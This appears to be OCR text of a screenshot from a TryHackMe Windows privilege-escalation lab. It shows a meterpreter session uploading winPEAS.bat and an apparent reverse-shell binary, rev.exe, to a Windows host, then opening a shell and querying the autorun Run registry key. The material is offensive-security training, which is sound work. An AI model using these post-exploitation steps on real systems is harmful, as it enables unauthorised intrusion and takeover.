 File Machine View Input Devices Help
Activities Terminator Dec 12 01:44
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x20
[*] uploading : winPEAS.bat -> winPEAS.bat
[*] Uploaded 34.28 KiB of 34.28 KiB (100.0%): winPEAS.bat -> winPEAS.bat
[*] uploaded : winPEAS.bat -> winPEAS.bat
meterpreter > pwd
C:\Users\user
meterpreter > upload rev.exe
[*] uploading : rev.exe -> rev.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): rev.exe -> rev.exe
[*] uploaded : rev.exe -> rev.exe
meterpreter > shell
Process 2304 created.
Channel 4 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
C:\Users\user>
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x20
(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
$
Answer the questions below